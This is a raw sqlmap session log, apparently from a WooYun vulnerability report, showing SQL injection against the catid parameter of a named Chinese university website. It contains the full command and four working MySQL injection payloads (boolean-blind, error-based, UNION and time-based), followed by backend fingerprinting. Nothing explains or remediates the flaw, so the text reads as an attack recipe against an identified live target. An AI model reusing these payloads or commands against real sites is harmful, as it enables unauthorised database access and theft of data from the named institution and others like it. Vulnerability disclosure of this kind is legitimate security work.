 [root@Hacker~]# Sqlmap -u http://www.hufe.edu.cn/zsjy/list_2011.php?catid=138&bi
d=11 --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:22:34
[16:22:34] [INFO] resuming back-end DBMS 'mysql'
[16:22:34] [INFO] testing connection to the target url
[16:22:34] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: catid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: catid=138 AND 5346=5346
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: catid=138 AND (SELECT 9448 FROM(SELECT COUNT(*),CONCAT(0x3a7770633a
,(SELECT (CASE WHEN (9448=9448) THEN 1 ELSE 0 END)),0x3a7361663a,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 14 columns
Payload: catid=138 LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a7770633a,0x6e436a65
626367586151,0x3a7361663a), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: catid=138 AND SLEEP(5)
---
[16:22:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.1.6
back-end DBMS: MySQL 5.0
[16:22:34] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\SQLMAP~1\Bin\output\www.hufe.edu.cn'
[*] shutting down at 16:22:34
www.wooyun.org